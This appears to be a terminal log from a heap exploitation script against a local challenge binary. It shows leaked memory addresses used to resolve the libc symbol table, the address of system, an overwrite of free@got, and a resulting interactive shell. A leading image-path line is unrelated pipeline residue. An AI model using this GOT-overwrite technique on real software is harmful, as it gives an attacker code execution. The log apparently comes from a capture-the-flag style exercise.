 [*] Found DT_GNU_HASH at 0xf7f27de0
leaking: 0xf7f27de4 ---> b861d7f7
[*] Found DT_STRTAB at 0xf7f27de8
leaking: 0xf7f27dec ---> 1836d8f7
[*] Found DT_SYMTAB at 0xf7f27df0
leaking: 0xf7f27df4 ---> 289fd7f7
[*] .gnu.hash parms
leaking: 0xf7d761b8 ---> f3030000
leaking: 0xf7d761bc ---> 0a000000
leaking: 0xf7d761c0 ---> 00020000
[*] hash chain index
leaking: 0xf7d77390 ---> b1050000
[*] hash chain
leaking: 0xf7d79030 ---> 8ae4ee1c
leaking: 0xf7d7fa38 ---> 48310000
leaking: 0xf7d86760 ---> 73797374
leaking: 0xf7d86764 ---> 656d0074
leaking: 0xf7d7fa3c ---> a0ad0300
system addr: 0xf7db0da0
edit free@got
[*] Switching to interactive mode
$ ls
core  exp.py  heap  test  test.c
$